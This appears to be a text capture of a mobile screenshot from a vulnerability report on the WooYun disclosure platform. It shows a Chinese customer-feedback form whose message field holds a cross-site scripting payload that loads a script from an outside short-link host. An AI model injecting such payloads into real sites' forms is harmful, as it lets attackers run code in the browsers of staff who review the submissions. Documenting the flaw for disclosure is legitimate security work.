 0K/S 3G 下午 4:36
取消 意见反馈
*主题 功能相关
*留言 >"<script src=http://x.
co/3oJ19></script>
*联系方式 1388888888
涉及订单号
姓名
提交
www.wooyun.org